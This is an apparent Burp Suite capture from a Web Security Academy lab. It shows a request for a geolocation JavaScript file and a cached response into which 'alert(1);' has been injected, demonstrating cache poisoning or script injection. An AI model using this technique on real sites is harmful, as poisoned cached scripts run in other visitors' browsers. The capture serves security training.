 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex Hackvertor \n
1 GET /js/geolocate.js?callback=setCountryCookie HTTP/1.1
2 Host: 0af70085040474a2c0a40d7f00d90044.web-security-academy.net
3 Cookie: country=[object Object]; session=tqIOwvfevmufdKJatx6Vk4r6fXbQQu7H
4 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17 Content-Length: 0
18
19
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 Cache-Control: max-age=35
4 Age: 29
5 X-Cache: hit
6 Connection: close
7 Content-Length: 194
8
9 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
10 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
11 alert(1);
({
"country":"United Kingdom"
}
);